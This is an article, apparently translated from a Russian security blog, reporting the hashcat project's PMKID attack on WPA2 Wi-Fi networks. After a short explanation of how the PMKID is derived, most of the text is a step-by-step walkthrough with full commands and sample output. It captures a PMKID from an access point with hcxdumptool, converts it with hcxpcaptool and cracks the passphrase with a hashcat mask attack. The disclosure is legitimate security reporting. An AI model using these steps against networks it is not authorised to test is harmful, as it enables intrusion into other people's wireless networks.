New attack technique WPA2, does not require a client on the AP

Participants in the hashcat project discovered a new attack vector on the wireless standard WPA2, which does not require the classic interception of a “handshake” between the client and the access point. This vulnerability has been identified through a study of the potential security problems of the new WPA3 protocol.
The main difference from the existing attacks is that the full 4-way handshake EAPOL is not required in this attack. A new attack is performed in the RSN IE (Robust Security Network Information Element), and for its successful replay a single EAPOL frame is enough.
Currently, it is not known for how many routers this method will work - most likely for all existing 802.11i / p / q / r networks with roaming features enabled, and this is the majority of modern routers.
The main features of the new attack:
- No need to wait for clients - AP is attacked directly;
- no need to wait for a full 4-way handshake between the client and the AP;
- lack of frame retransmission EAPOL;
- eliminates the possibility of capturing incorrect passwords from the client;
- loss of EAPOL frames in case of distance / loss of communication with the client;
- high speed due to the lack of need to fix nonce and replaycounter values;
- there is no need for a specialized output data format (pcap, hccapx, etc.) - the captured data is stored as hex strings.
Attack Details
RSN IE is an optional field that can be found as part of 802.11 management. One of the RSN capabilities is PMKID.

PMKID is calculated using HMAC-SHA1, where the key is PMK, and part of the data is the concatenation of the fixed PMK Name string, the access point's MAC address and the station's MAC address.
PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA) Since PMK is the same as in the usual four-way handshake EAPOL, this is the ideal attack vector. We get all the necessary data in the first frame of EAPOL from the AP.
The attack will require the following tools (current versions):
Run hcxdumptool to remove PMKID:
$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable_status start capturing (stop with ctrl+c) INTERFACE:...............: wlp39s0f3u4u5 FILTERLIST...............: 0 entries MAC CLIENT...............: 89acf0e761f4 (client) MAC ACCESS POINT.........: 4604ba734d4e (start NIC) EAPOL TIMEOUT............: 20000 DEAUTHENTICATIONINTERVALL: 10 beacons GIVE UP DEAUTHENTICATIONS: 20 tries REPLAYCOUNTER............: 62083 ANONCE...................: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69 On the successful completion of the attack (average duration of 10 minutes) notify FOUND PMKID:
[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID] After that, you need to convert the data:
$ ./hcxpcaptool -z test.16800 test.pcapng start reading from test.pcapng summary: -------- file name....................: test.pcapng file type....................: pcapng 1.0 file hardware information....: x86_64 file os information..........: Linux 4.17.11-arch1 file application information.: hcxdumptool 4.2.0 network type.................: DLT_IEEE802_11_RADIO (127) endianess....................: little endian read errors..................: flawless packets inside...............: 66 skipped packets..............: 0 packets with FCS.............: 0 beacons (with ESSID inside)..: 17 probe requests...............: 1 probe responses..............: 11 association requests.........: 5 association responses........: 5 authentications (OPEN SYSTEM): 13 authentications (BROADCOM)...: 1 EAPOL packets................: 14 EAPOL PMKIDs.................: 1 1 PMKID(s) written to test.16800 which after conversion will take the following form:
2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a hex values of the following data types:
PMKID*MAC AP*MAC Station*ESSID Next, it remains to "feed" the results to the hashcat utility (yes, there is nowhere without a brutal) and wait for the result:
$ ./hashcat -m 16800 test.16800 -a 3 -w 3 '?l?l?l?l?l?lt!' This technique greatly simplifies and accelerates the attack on most wireless devices due to fewer factors of influence.
PS: this vulnerability affects home / SOHO devices to a greater degree; in the corporate segment, more generally, MGT WPA2 Enterprise with RADIUS keys is used as a rule.
Information Security Center, Jet Infosystems
')
Source: https://habr.com/ru/post/419383/
All Articles